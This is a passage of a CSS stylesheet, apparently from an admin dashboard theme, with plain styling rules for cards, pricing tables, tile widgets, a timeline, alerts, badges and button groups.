.card-full-color-danger .card-subtitle {
  color: #FFFFFF;
}

.card-full-color-danger .tools .icon {
  color: #FFFFFF;
}

.card-full-color-danger .tools .icon:hover {
  color: #f23e29;
}

.card-full-color-dark {
  background-color: #545454;
  color: #FFFFFF;
}

.card-full-color-dark .card-header {
  color: #FFFFFF;
}

.card-full-color-dark .card-subtitle {
  color: #FFFFFF;
}

.card-full-color-dark .tools .icon {
  color: #FFFFFF;
}

.card-full-color-dark .tools .icon:hover {
  color: #454545;
}

.card-full-color-grey {
  background-color: #e5e5e5;
}

.card-table .card-body {
  padding: 0;
}

.card-striped-rows .row:nth-of-type(odd) {
  background-color: whitesmoke;
}

.card-divider {
  margin: 2rem 0;
  border-top: 1px solid #f2f2f2;
}

/*------------------------------------------------------------------
  [Pricing tables]
*/
.pricing-tables {
  margin: 30px 0 20px;
}

.pricing-tables > div {
  padding-left: 10px;
  padding-right: 10px;
}

.pricing-table {
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  padding: 35px 20px;
  background-color: #FFFFFF;
  text-align: center;
  margin: 0 0 20px;
}

.pricing-table-title {
  font-size: 1.69231rem;
  font-weight: 600;
  text-transform: capitalize;
  margin-bottom: 2.30769rem;
  color: #fa6163;
}

.pricing-table-price {
  color: #525252;
  padding-bottom: 0.615385rem;
}

.pricing-table-price .currency {
  font-size: 33px;
  font-weight: 300;
  display: inline-block;
  margin-top: 4px;
  vertical-align: top;
}

.pricing-table-price .value {
  font-size: 60px;
  line-height: 1;
  letter-spacing: -3px;
}

.pricing-table-frecuency {
  color: #858585;
  padding-bottom: 5px;
  font-size: 1.38462rem;
}

.pricing-table-features {
  margin: 0 0 30px;
  padding: 0;
  list-style: none;
}

.pricing-table-features > li {
  font-size: 14px;
  line-height: 25px;
  font-weight: 300;
  line-height: 33px;
}

.pricing-table-features > li b {
  font-weight: 600;
}

.pricing-table .btn {
  min-width: 120px;
  margin-bottom: 10px;
}

.pricing-table .card-divider {
  border-color: #d9d9d9;
}

.pricing-table-dark {
  background-color: #323232;
}

.pricing-table-dark .pricing-table-price {
  color: #FFFFFF;
}

.pricing-table-dark .card-divider {
  border-color: #424242;
}

.pricing-table-dark .pricing-table-features {
  color: #FFFFFF;
}

.pricing-table-dark .pricing-table-features b {
  color: #fa6163;
}

.pricing-table-primary {
  background-color: #fa6163;
}

.pricing-table-primary .pricing-table-title {
  color: #e02f31;
}

.pricing-table-primary .pricing-table-price {
  color: #FFFFFF;
}

.pricing-table-primary .pricing-table-frecuency {
  color: #e02f31;
}

.pricing-table-primary .card-divider {
  border-color: rgba(0, 0, 0, 0.08);
}

.pricing-table-primary .pricing-table-features {
  color: #FFFFFF;
}

.table-filters-container {
  margin: 0;
  border-bottom: 1px solid #e6e6e6;
}

.table-filters {
  padding: 25px;
  display: flex;
  flex-direction: column;
}

.table-filter-title {
  flex: 0 0 auto;
  margin-bottom: 15px;
  font-size: 1rem;
  text-transform: uppercase;
  font-weight: 600;
  color: #787878;
}

#slider-value {
  font-size: 1.5rem;
  font-weight: 400;
}

.filter-container {
  padding: 5px 0 15px;
}

/*------------------------------------------------------------------
  [Tile widgets]
*/
.widget.widget-tile {
  padding: 24px 20px;
  margin-bottom: 29px;
  display: table;
  table-layout: fixed;
  width: 100%;
}

.widget.widget-tile .data-info {
  display: table-cell;
  text-align: right;
}

.widget.widget-tile .data-info .value {
  font-size: 1.69231rem;
  font-weight: 300;
}

.widget.widget-tile .data-info .indicator {
  font-size: 1.92308rem;
  margin-right: 7px;
  line-height: 24px;
  vertical-align: middle;
}

.widget.widget-tile .data-info .indicator-equal {
  color: #58C7EF;
}

.widget.widget-tile .data-info .indicator-positive {
  color: #2cc185;
}

.widget.widget-tile .data-info .indicator-negative {
  color: #F45846;
}

.widget.widget-tile .data-info .desc {
  font-size: 1.077rem;
  line-height: 1;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.widget.widget-tile .chart {
  width: 85px;
  min-height: 45px;
  padding: 5px 0;
  display: table-cell;
  vertical-align: middle;
}

.widget-tile-wide {
  display: table;
  padding: 24px 30px;
  width: 100%;
}

.widget-tile-wide > div {
  display: table-cell;
  width: 50%;
  vertical-align: middle;
}

.widget-tile-wide .icon {
  display: table-cell;
  font-size: 3.46154rem;
  color: #fa6163;
  line-height: 1;
  vertical-align: middle;
  margin-right: 5px;
}

.widget-tile-wide .data-info {
  display: table-cell;
  vertical-align: middle;
  padding-left: 1rem;
}

.widget-tile-wide .data-info .title {
  font-size: 1.84615rem;
}

.widget-tile-wide .data-info .desc {
  color: gray;
  font-size: 0.923077rem;
}

.widget-tile-wide .tile-value {
  text-align: right;
}

.widget-tile-wide .tile-value > span {
  display: block;
  padding-right: 10px;
  font-size: 2.76923rem;
  font-weight: 300;
}

/*------------------------------------------------------------------
  [Timeline]
*/
.timeline {
  margin: 2.5rem auto 40px;
  padding: 0;
  padding-bottom: 20px;
  max-width: 840px;
  position: relative;
}

@media (max-width: 575.98px) {
  .timeline {
    padding: 0;
  }
}

.timeline:before {
  content: '';
  position: absolute;
  top: 40px;
  bottom: 0;
  width: 2px;
  background: #dbdbdb;
  left: 110px;
  margin-left: -1px;
}

@media (max-width: 575.98px) {
  .timeline:before {
    left: 50%;
    margin-left: -1px;
    top: -35px;
  }
}

.timeline-item {
  position: relative;
  padding-left: 150px;
  list-style: none;
  margin-bottom: 30px;
}

@media (max-width: 575.98px) {
  .timeline-item {
    padding-left: 0;
    margin-top: 60px;
    margin-bottom: 0;
  }
}

.timeline-item:before {
  content: '';
  position: absolute;
  top: 34.5px;
  left: 102px;
  border: 2px solid #fa6163;
  width: 16px;
  height: 16px;
  background-color: #ededed;
  border-radius: 50px;
}

@media (max-width: 575.98px) {
  .timeline-item:before {
    display: none;
  }
}

.timeline-variant .timeline-item {
  padding-left: 0;
  margin: 30px 0 0;
}

@media (max-width: 575.98px) {
  .timeline-variant .timeline-item {
    margin-top: 60px;
  }
}

.timeline-variant .timeline-item.right {
  right: 0;
  padding-left: calc(50% + 45px);
}

@media (max-width: 575.98px) {
  .timeline-variant .timeline-item.right {
    padding: 0;
  }
}

.timeline-variant .timeline-item.left {
  left: 0;
  padding-right: calc(50% + 45px);
}

@media (max-width: 575.98px) {
  .timeline-variant .timeline-item.left {
    padding: 0;
  }
}

.timeline-variant .timeline-item.left .timeline-content:after {
  right: -5px;
  left: inherit;
}

.timeline-variant .timeline-item.left .timeline-content:before {
  right: -5px;
  left: inherit;
}

.timeline-variant .timeline-item.left .timeline-icon {
  left: initial;
  right: -67px;
}

@media (max-width: 575.98px) {
  .timeline-variant .timeline-item.left .timeline-icon {
    left: 50%;
    margin-left: -18px;
    top: -48px;
  }
}

.timeline-variant .timeline-item:before {
  display: none;
}

.timeline-date {
  position: absolute;
  display: block;
  left: 0;
  top: 27px;
  width: 85px;
  text-align: left;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

@media (max-width: 575.98px) {
  .timeline-date {
    width: 100%;
    left: 0;
    top: -40px;
    text-align: center;
  }
  .timeline-date span {
    background-color: #e0e0e0;
    padding: 5px 8px;
    border-radius: 4px;
    line-height: 25px;
  }
}

.timeline-content {
  position: relative;
  background-color: #FFFFFF;
  padding: 25px 30px 25px 28px;
  border-radius: 3px;
  min-height: 85px;
}

.timeline-item-gallery .timeline-content {
  padding-bottom: 15px;
}

@media (max-width: 575.98px) {
  .timeline-content {
    padding: 15px 18px;
  }
}

.timeline-content:before {
  content: "";
  position: absolute;
  width: 10px;
  height: 10px;
  background-color: #fff;
  transform: rotate(45deg);
  top: 37.5px;
  left: -5px;
}

@media (max-width: 575.98px) {
  .timeline-content:before {
    display: none;
  }
}

.timeline-avatar {
  width: 35px;
  height: 35px;
  display: block;
  border-radius: 50px;
  overflow: hidden;
  vertical-align: middle;
  float: left;
  margin-top: .230769rem;
}

.timeline-avatar img {
  width: 100%;
  height: 100%;
}

.timeline-header {
  display: block;
  padding: 0 0 0 46px;
}

@media (max-width: 575.98px) {
  .timeline-header {
    padding-top: 0;
  }
}

.timeline-variant .timeline-header {
  padding-top: 0;
  line-height: 16px;
}

.timeline-autor {
  display: inline-block;
  font-weight: 700;
}

.timeline-activity {
  display: inline-block;
  margin: 0;
}

.timeline-variant .timeline-activity {
  display: inline;
  line-height: 16px;
}

.timeline-time {
  float: right;
  color: #ababab;
}

.timeline-variant .timeline-time {
  float: none;
  display: block;
  line-height: 21px;
}

.timeline-summary {
  color: #8a8a8a;
  margin-top: 4px;
}

.timeline-summary p {
  margin-bottom: 0;
}

.timeline-variant .timeline-summary {
  margin-top: 20px;
}

.timeline-variant .timeline-summary p {
  line-height: 16px;
}

.timeline-gallery {
  margin-top: 12px;
}

.timeline-variant .timeline-gallery {
  margin-top: 20px;
}

.timeline-gallery .gallery-thumbnail {
  display: inline-block;
  max-width: 100px;
  margin-right: 10px;
  margin-bottom: 10px;
}

.timeline-blockquote {
  margin: 10px 0 0 5px;
  padding: 4px 10px;
  border-left: 4px solid #e0e0e0;
  color: #8a8a8a;
}

.timeline-variant .timeline-blockquote {
  margin-top: 20px;
}

.timeline-blockquote p {
  font-size: 13px;
}

.timeline-blockquote footer {
  color: #8a8a8a;
}

/*Load more button*/
@media (max-width: 575.98px) {
  .timeline-loadmore {
    text-align: center;
    padding: 0;
    margin-bottom: 40px;
    margin-top: 40px;
  }
}

.timeline-loadmore .load-more-btn {
  position: absolute;
  left: 65px;
}

@media (max-width: 575.98px) {
  .timeline-loadmore .load-more-btn {
    position: relative;
    left: 0;
  }
}

.timeline-loadmore:before {
  display: none;
}

.timeline-variant .timeline-loadmore {
  text-align: center;
  margin-bottom: 40px;
}

/*------------------------------------------------------------------
  [Detailed items content like gallery & blockquote]
*/
.timeline-item-detailed .timeline-time {
  line-height: 21px;
}

.timeline-item-detailed .timeline-header {
  line-height: 21px;
}

.timeline-variant .timeline-item-detailed .timeline-header {
  border-bottom: 1px solid #f4f4f4;
  padding-bottom: 15px;
}

.timeline-item-detailed .timeline-avatar {
  vertical-align: top;
}

.timeline-variant {
  max-width: none;
  padding-bottom: 0;
}

.timeline-variant:before {
  left: 50%;
  z-index: -1;
  top: 70px;
}

.timeline-month {
  width: 100%;
  text-align: center;
  list-style: none;
  margin: 30px 0 15px;
  padding: 11px 0 12px;
  font-size: 18px;
  background-color: #f4f4f4;
  font-weight: 300;
}

.timeline-month:first-child {
  margin-top: 0;
  padding-bottom: 5px;
}

.timeline-icon {
  position: absolute;
  color: #FFFFFF;
  top: 20px;
  left: -67px;
  width: 44px;
  height: 44px;
  font-size: 23px;
  border: 2px solid #FFFFFF;
  text-align: center;
  background-color: #ededed;
  border-radius: 50%;
}

@media (max-width: 575.98px) {
  .timeline-icon {
    left: 50%;
    margin-left: -18px;
    top: -48px;
    width: 38px;
    height: 38px;
    font-size: 18px;
  }
}

.timeline-icon > .icon {
  line-height: 40px;
  vertical-align: middle;
}

@media (max-width: 575.98px) {
  .timeline-icon > .icon {
    line-height: 34px;
  }
}

.file .timeline-icon {
  background-color: #2cc185;
}

.comment .timeline-icon {
  background-color: #545454;
}

.gallery .timeline-icon {
  background-color: #2cc185;
}

.quote .timeline-icon {
  background-color: #545454;
}

/*------------------------------------------------------------------
  [Elements]
*/
/*------------------------------------------------------------------
  [Widgets]
*/
.widget {
  background-color: #FFFFFF;
  padding: 20px;
  margin-bottom: 29px;
}

.widget.widget-fullwidth {
  padding: 0;
}

.widget.widget-fullwidth .widget-head {
  padding: 20px 20px 10px;
  margin-bottom: 0;
}

@media (max-width: 575.98px) {
  .widget.widget-fullwidth .widget-head {
    padding-left: 15px;
    padding-left: 15px;
  }
}

.widget.widget-fullwidth .widget-chart-container .counter {
  left: 20px;
}

.widget.widget-fullwidth .widget-info {
  margin: 0;
  padding: 45px 10px;
}

.widget.widget-fullwidth .widget-info .counter-block {
  padding: 7px 0;
  text-align: center;
  border-left: 1px solid #e6e6e6;
}

.widget.widget-fullwidth .widget-info .counter-block:first-child {
  border-left-width: 0;
}

.widget.widget-fullwidth .widget-info .counter-block .counter {
  font-size: 1.84615rem;
  display: block;
}

.widget.widget-fullwidth .widget-info .counter-block .title {
  color: #fa6163;
  font-size: 1.077rem;
  font-weight: 300;
}

.widget.widget-fullwidth .chart-table table {
  margin-bottom: 0;
}

.widget.widget-small {
  margin-bottom: 20px;
}

.widget.widget-small.widget-fullwidth > .widget-head {
  padding: 20px 15px 10px;
}

.widget-head {
  margin-bottom: 20px;
  display: block;
}

.widget-head::after {
  display: block;
  clear: both;
  content: "";
}

.widget-head .title {
  display: block;
  font-size: 1.38462rem;
  font-weight: 300;
}

.widget-head .description {
  display: block;
  color: #9e9e9e;
  line-height: 22px;
  font-weight: 300;
}

.widget-head .tools {
  float: right;
  margin-left: 10px;
}

.widget-head .tools .icon {
  display: inline-block;
  font-size: 1.615rem;
  line-height: 1.2;
  vertical-align: middle;
  cursor: pointer;
  color: #3d3d3d;
  min-width: 1.615rem;
  text-align: center;
}

.widget-head .tools .icon + .icon {
  margin-left: 6px;
}

.widget-head .tools .icon:hover {
  color: #0a0a0a;
}

.widget-head .tools .value {
  font-size: 1.84615rem;
  line-height: 22px;
}

.widget-head .tools .dropdown {
  display: inline-block;
}

.widget-head .tools .dropdown-menu {
  right: 0;
  left: auto;
}

.widget-head .button-toolbar {
  float: right;
}

@media (max-width: 575.98px) {
  .widget-head .button-toolbar .btn-group {
    margin-bottom: 5px;
  }
}

.widget-head .button-toolbar .btn-group + * {
  margin-left: 7px;
}

.widget-head .button-toolbar .dropdown-menu {
  right: 0;
  left: auto;
}

.widget-chart-container {
  position: relative;
}

.widget-chart-container .counter {
  min-height: auto;
  top: 0;
  left: 0;
  position: absolute;
  z-index: 2;
}

.widget-chart-container .counter-inline {
  position: relative;
  display: inline-block;
}

.widget-chart-container .counter .value {
  font-size: 1.84615rem;
}

.widget-chart-container .counter .desc {
  text-transform: uppercase;
  font-size: 0.846154rem;
  color: #b1b1b1;
}

.widget-chart-container .counter-big .value {
  display: block;
  font-size: 2.07692rem;
  line-height: 1;
  font-weight: 300;
  margin-bottom: 5px;
}

.widget-chart-container .indicator-equal .icon {
  color: #fa6163;
}

.widget-chart-container .indicator-positive .icon {
  color: #2cc185;
}

.widget-chart-container .indicator-negative .icon {
  color: #F45846;
}

.widget-chart-container .indicator .icon {
  font-size: 1.92308rem;
  margin-right: 7px;
  line-height: 24px;
  vertical-align: middle;
}

.widget-chart-container .indicator .number {
  font-size: 1.53846rem;
  vertical-align: middle;
}

.widget-chart-info::after {
  display: block;
  clear: both;
  content: "";
}

@media (max-width: 575.98px) {
  .widget-chart-info + .widget-counter-group {
    margin-top: 15px;
  }
}

.widget-fullwidth .widget-chart-info {
  padding: 9px 20px 0;
}

.widget-counter-group {
  padding: 0 20px 10px;
}

.widget-counter-group-right {
  text-align: right;
}

.widget-counter-group .counter {
  position: static;
  display: inline-block;
}

.widget-counter-group .counter + .counter {
  margin-left: 20px;
}

/*------------------------------------------------------------------
  [Alerts]
*/
.alert {
  padding: 0;
  position: relative;
  line-height: 25px;
  border-width: 0;
  margin-bottom: 20px;
}

.alert .icon {
  width: 60px;
  font-size: 24px;
  vertical-align: middle;
  text-align: center;
  line-height: 22px;
  margin-right: 20px;
  display: table-cell;
  cursor: default;
  padding-top: 1px;
}

.alert .close {
  position: absolute;
  font-size: 24px;
  top: 0;
  right: 0.9226rem;
  text-shadow: none;
  padding: 1.308rem 0;
  outline: none;
}

.alert .message {
  display: table-cell;
  padding: 1.308rem 2.3072rem 1.308rem 0.384rem;
  border-left-width: 0;
}

.alert .message > p,
.alert .message > ul {
  margin-bottom: 0;
}

.alert .message > p + p {
  margin-top: 5px;
}

.alert-warning {
  background-color: #fcf2c5;
  color: #d6ae00;
}

.alert-warning > .icon {
  color: #d6ae00;
}

.alert-danger {
  background-color: #f8c7c2;
  color: #c31f0c;
}

.alert-danger > .icon {
  color: #c31f0c;
}

.alert-success {
  background-color: #b7e9d5;
}

.alert-theme {
  padding: 0;
  color: #FFFFFF;
}

.alert-theme > .icon {
  color: #FFFFFF;
}

.alert-theme > .message {
  padding: 1.308rem 2.692rem 1.308rem 0.384rem;
}

.alert-theme.alert-success {
  background-color: #2cc185;
}

.alert-theme.alert-info {
  background-color: #58C7EF;
}

.alert-theme.alert-warning {
  background-color: #FFDC42;
}

.alert-theme.alert-danger {
  background-color: #F45846;
}

.alert-contrast {
  padding: 0;
  position: relative;
  color: #FFFFFF;
}

.alert-contrast > .icon {
  color: #FFFFFF;
}

.alert-contrast > .message {
  padding: 1.308rem 1.538rem;
}

@media (max-width: 575.98px) {
  .alert-contrast > .message {
    padding: 1.308rem 2.692rem 1.308rem 1.538rem;
  }
}

.alert-contrast.alert-success {
  background-color: #2ab97f;
}

.alert-contrast.alert-success > .icon {
  background-color: #2cc185;
}

.alert-contrast.alert-info {
  background-color: #4fc4ee;
}

.alert-contrast.alert-info > .icon {
  background-color: #58C7EF;
}

.alert-contrast.alert-warning {
  background-color: #ffda38;
}

.alert-contrast.alert-warning > .icon {
  background-color: #FFDC42;
}

.alert-contrast.alert-danger {
  background-color: #f34f3c;
}

.alert-contrast.alert-danger > .icon {
  background-color: #F45846;
}

.alert-dismissible .close, .alert-dismissible .close:not(:disabled):not(.disabled):hover, .alert-dismissible .close:not(:disabled):not(.disabled):focus {
  opacity: 1;
}

.alert-dismissible.alert-success .close {
  color: #186a49;
}

.alert-dismissible.alert-success .close:hover {
  color: #10442f;
}

.alert-dismissible.alert-info .close {
  color: #1399c9;
}

.alert-dismissible.alert-info .close:hover {
  color: #0f799f;
}

.alert-dismissible.alert-warning .close {
  color: #d6ae00;
}

.alert-dismissible.alert-warning .close:hover {
  color: #a88900;
}

.alert-dismissible.alert-danger .close {
  color: #c31f0c;
}

.alert-dismissible.alert-danger .close:hover {
  color: #981809;
}

.alert-dark {
  background-color: #545454;
  color: #FFFFFF;
}

.alert-dark.alert-dismissible > .close {
  color: #7a7a7a;
  opacity: 0.7;
}

.alert-dark.alert-dismissible > .close:hover {
  color: #7a7a7a;
  opacity: 1;
}

.alert-dark.alert-success > .icon {
  color: #2cc185;
}

.alert-dark.alert-info > .icon {
  color: #58C7EF;
}

.alert-dark.alert-warning > .icon {
  color: #FFDC42;
}

.alert-dark.alert-danger > .icon {
  color: #F45846;
}

.alert-icon {
  background-color: #FFFFFF;
  border: 0;
  padding: 0;
  position: relative;
  width: 100%;
  display: table;
  table-layout: fixed;
}

.alert-icon > .icon {
  display: table-cell;
  width: 60px;
  text-align: center;
  vertical-align: middle;
  cursor: default;
}

.alert-icon > .message {
  display: table-cell;
  padding: 1.308rem 1.538rem;
  color: #545454;
  border: 1px solid #d4d4d4;
  border-left-width: 0;
}

@media (max-width: 575.98px) {
  .alert-icon > .message {
    padding: 1.308rem 2.692rem 1.308rem 1.538rem;
  }
}

.alert-icon.alert-dismissible .close {
  color: #545454;
  opacity: 0.5;
}

.alert-icon.alert-dismissible .close:not(:disabled):not(.disabled):hover, .alert-icon.alert-dismissible .close:hover {
  opacity: 0.6;
}

.alert-icon.alert-icon-colored {
  border: 1px solid #d4d4d4;
}

.alert-icon.alert-icon-colored > .icon {
  position: relative;
  background-color: #f8f8f8;
  border-width: 0;
}

.alert-icon.alert-icon-colored > .icon:after {
  position: absolute;
  display: block;
  top: 50%;
  right: -11px;
  margin-top: -11px;
  width: 0;
  height: 0;
  content: '';
  z-index: 2;
  border-left: 11px solid #f8f8f8;
  -moz-transform: scale(0.9999);
  border-bottom: 11px solid transparent;
  border-top: 11px solid transparent;
}

.alert-icon.alert-icon-colored > .message {
  border-width: 0;
}

.alert-icon.alert-icon-colored.alert-success > .icon {
  color: #2cc185;
}

.alert-icon.alert-icon-colored.alert-info > .icon {
  color: #58C7EF;
}

.alert-icon.alert-icon-colored.alert-warning > .icon {
  color: #FFDC42;
}

.alert-icon.alert-icon-colored.alert-danger > .icon {
  color: #F45846;
}

.alert-simple {
  border: 1px solid #d4d4d4;
  background-color: #FFFFFF;
  color: #545454;
}

.alert-simple.alert-dismissible .close {
  color: #545454;
  opacity: 0.5;
}

.alert-simple.alert-dismissible .close:not(:disabled):not(.disabled):hover, .alert-simple.alert-dismissible .close:hover {
  opacity: 0.6;
}

.alert-simple.alert-success > .icon {
  color: #2cc185;
}

.alert-simple.alert-info > .icon {
  color: #58C7EF;
}

.alert-simple.alert-warning > .icon {
  color: #FFDC42;
}

.alert-simple.alert-danger > .icon {
  color: #F45846;
}

.badge {
  display: inline-block;
  border: 1px solid #cccccc;
  vertical-align: middle;
}

.badge:empty {
  display: none;
}

.badge-pill {
  padding: 0.1935rem 0.5rem;
}

.badge-primary {
  background-color: #fa6163;
  color: #FFFFFF;
  border-color: #fa6163;
}

.badge-primary[href]:hover, .badge-primary[href]:focus {
  background-color: #f83032;
}

.badge-success {
  background-color: #2cc185;
  color: #FFFFFF;
  border-color: #2cc185;
}

.badge-success[href]:hover, .badge-success[href]:focus {
  background-color: #239768;
}

.badge-info {
  background-color: #58C7EF;
  color: #FFFFFF;
  border-color: #58C7EF;
}

.badge-info[href]:hover, .badge-info[href]:focus {
  background-color: #29b7eb;
}

.badge-warning {
  background-color: #FFDC42;
  color: #FFFFFF;
  border-color: #FFDC42;
}

.badge-warning[href]:hover, .badge-warning[href]:focus {
  background-color: #ffd30f;
}

.badge-danger {
  background-color: #F45846;
  color: #FFFFFF;
  border-color: #F45846;
}

.badge-danger[href]:hover, .badge-danger[href]:focus {
  background-color: #f12d16;
}

.badge-dark {
  background-color: #323232;
  color: #FFFFFF;
  border-color: #323232;
}

.badge-dark[href]:hover, .badge-dark[href]:focus {
  background-color: #191919;
}

.btn-group > .btn.btn-primary, .input-group-btn > .btn.btn-primary, .input-group-prepend > .btn.btn-primary, .input-group-append > .btn.btn-primary {
  border-left-color: #f94d4f;
  border-right-color: #f94d4f;
}

.btn-group > .btn.btn-primary:first-child, .input-group-btn > .btn.btn-primary:first-child, .input-group-prepend > .btn.btn-primary:first-child, .input-group-append > .btn.btn-primary:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-primary:last-child, .input-group-btn > .btn.btn-primary:last-child, .input-group-prepend > .btn.btn-primary:last-child, .input-group-append > .btn.btn-primary:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-primary.dropdown-toggle-split, .input-group-btn > .btn.btn-primary.dropdown-toggle-split, .input-group-prepend > .btn.btn-primary.dropdown-toggle-split, .input-group-append > .btn.btn-primary.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group > .btn.btn-success, .input-group-btn > .btn.btn-success, .input-group-prepend > .btn.btn-success, .input-group-append > .btn.btn-success {
  border-left-color: #28b07a;
  border-right-color: #28b07a;
}

.btn-group > .btn.btn-success:first-child, .input-group-btn > .btn.btn-success:first-child, .input-group-prepend > .btn.btn-success:first-child, .input-group-append > .btn.btn-success:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-success:last-child, .input-group-btn > .btn.btn-success:last-child, .input-group-prepend > .btn.btn-success:last-child, .input-group-append > .btn.btn-success:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-success.dropdown-toggle-split, .input-group-btn > .btn.btn-success.dropdown-toggle-split, .input-group-prepend > .btn.btn-success.dropdown-toggle-split, .input-group-append > .btn.btn-success.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group > .btn.btn-info, .input-group-btn > .btn.btn-info, .input-group-prepend > .btn.btn-info, .input-group-append > .btn.btn-info {
  border-left-color: #45c1ed;
  border-right-color: #45c1ed;
}

.btn-group > .btn.btn-info:first-child, .input-group-btn > .btn.btn-info:first-child, .input-group-prepend > .btn.btn-info:first-child, .input-group-append > .btn.btn-info:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-info:last-child, .input-group-btn > .btn.btn-info:last-child, .input-group-prepend > .btn.btn-info:last-child, .input-group-append > .btn.btn-info:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-info.dropdown-toggle-split, .input-group-btn > .btn.btn-info.dropdown-toggle-split, .input-group-prepend > .btn.btn-info.dropdown-toggle-split, .input-group-append > .btn.btn-info.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group > .btn.btn-warning, .input-group-btn > .btn.btn-warning, .input-group-prepend > .btn.btn-warning, .input-group-append > .btn.btn-warning {
  border-left-color: #ffd82e;
  border-right-color: #ffd82e;
}

.btn-group > .btn.btn-warning:first-child, .input-group-btn > .btn.btn-warning:first-child, .input-group-prepend > .btn.btn-warning:first-child, .input-group-append > .btn.btn-warning:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-warning:last-child, .input-group-btn > .btn.btn-warning:last-child, .input-group-prepend > .btn.btn-warning:last-child, .input-group-append > .btn.btn-warning:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-warning.dropdown-toggle-split, .input-group-btn > .btn.btn-warning.dropdown-toggle-split, .input-group-prepend > .btn.btn-warning.dropdown-toggle-split, .input-group-append > .btn.btn-warning.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group > .btn.btn-danger, .input-group-btn > .btn.btn-danger, .input-group-prepend > .btn.btn-danger, .input-group-append > .btn.btn-danger {
  border-left-color: #f34733;
  border-right-color: #f34733;
}

.btn-group > .btn.btn-danger:first-child, .input-group-btn > .btn.btn-danger:first-child, .input-group-prepend > .btn.btn-danger:first-child, .input-group-append > .btn.btn-danger:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-danger:last-child, .input-group-btn > .btn.btn-danger:last-child, .input-group-prepend > .btn.btn-danger:last-child, .input-group-append > .btn.btn-danger:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-danger.dropdown-toggle-split, .input-group-btn > .btn.btn-danger.dropdown-toggle-split, .input-group-prepend > .btn.btn-danger.dropdown-toggle-split, .input-group-append > .btn.btn-danger.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group > .btn.btn-dark, .input-group-btn > .btn.btn-dark, .input-group-prepend > .btn.btn-dark, .input-group-append > .btn.btn-dark {
  border-left-color: #4a4a4a;
  border-right-color: #4a4a4a;
}

.btn-group > .btn.btn-dark:first-child, .input-group-btn > .btn.btn-dark:first-child, .input-group-prepend > .btn.btn-dark:first-child, .input-group-append > .btn.btn-dark:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-dark:last-child, .input-group-btn > .btn.btn-dark:last-child, .input-group-prepend > .btn.btn-dark:last-child, .input-group-append > .btn.btn-dark:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-dark.dropdown-toggle-split, .input-group-btn > .btn.btn-dark.dropdown-toggle-split, .input-group-prepend > .btn.btn-dark.dropdown-toggle-split, .input-group-append > .btn.btn-dark.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group:first-child, .input-group-btn:first-child, .input-group-prepend:first-child, .input-group-append:first-child {
  border-right-color: transparent;
}

.btn-group:last-child, .input-group-btn:last-child, .input-group-prepend:last-child, .input-group-append:last-child {
  border-right-color: transparent;
}

.btn-group.open > .btn + .btn-primary,
.btn-group.open > .btn + .btn-success,
.btn-group.open > .btn + .btn-warning,
.btn-group.open > .btn + .btn-danger, .input-group-btn.open > .btn + .btn-primary,
.input-group-btn.open > .btn + .btn-success,
.input-group-btn.open > .btn + .btn-warning,
.input-group-btn.open > .btn + .btn-danger, .input-group-prepend.open > .btn + .btn-primary,
.input-group-prepend.open > .btn + .btn-success,
.input-group-prepend.open > .btn + .btn-warning,
.input-group-prepend.open > .btn + .btn-danger, .input-group-append.open > .btn + .btn-primary,
.input-group-append.open > .btn + .btn-success,
.input-group-append.open > .btn + .btn-warning,
.input-group-append.open > .btn + .btn-danger {
  border-left-color: rgba(0, 0, 0, 0.15);
}

.btn-group-vertical > .btn.btn-primary {
  border-top-color: #f94d4f;
  border-bottom-color: #f94d4f;
}

.btn-group-vertical > .btn.btn-primary:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-primary:last-child {
  border-bottom-color: transparent;
}

.btn-group-vertical > .btn.btn-success {
  border-top-color: #28b07a;
  border-bottom-color: #28b07a;
}

.btn-group-vertical > .btn.btn-success:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-success:last-child {
  border-bottom-color: transparent;
}

.btn-group-vertical > .btn.btn-info {
  border-top-color: #45c1ed;
  border-bottom-color: #45c1ed;
}

.btn-group-vertical > .btn.btn-info:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-info:last-child {
  border-bottom-color: transparent;
}

.btn-group-vertical > .btn.btn-warning {
  border-top-color: #ffd82e;
  border-bottom-color: #ffd82e;
}

.btn-group-vertical > .btn.btn-warning:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-warning:last-child {
  border-bottom-color: transparent;
}

.btn-group-vertical > .btn.btn-danger {
  border-top-color: #f34733;
  border-bottom-color: #f34733;
}

.btn-group-vertical > .btn.btn-danger:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-danger:last-child {
  border-bottom-color: transparent;
}

.btn-group-vertical > .btn.btn-dark {
  border-top-color: #4a4a4a;
  border-bottom-color: #4a4a4a;
}

.btn-group-vertical > .btn.btn-dark:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-dark:last-child {
  border-bottom-color: transparent;
}

.btn + .dropdown-toggle-split {
  z-index: 3;
}

.btn + .dropdown-toggle-split > span {
  line-height: 0.2;
  font-size: 1.538rem;
  display: inline-block;
  vertical-align: middle;
  width: 1rem;
  margin-left: -7px;
}

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}

.btn-group-justified .btn,
.btn-group-justified .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}

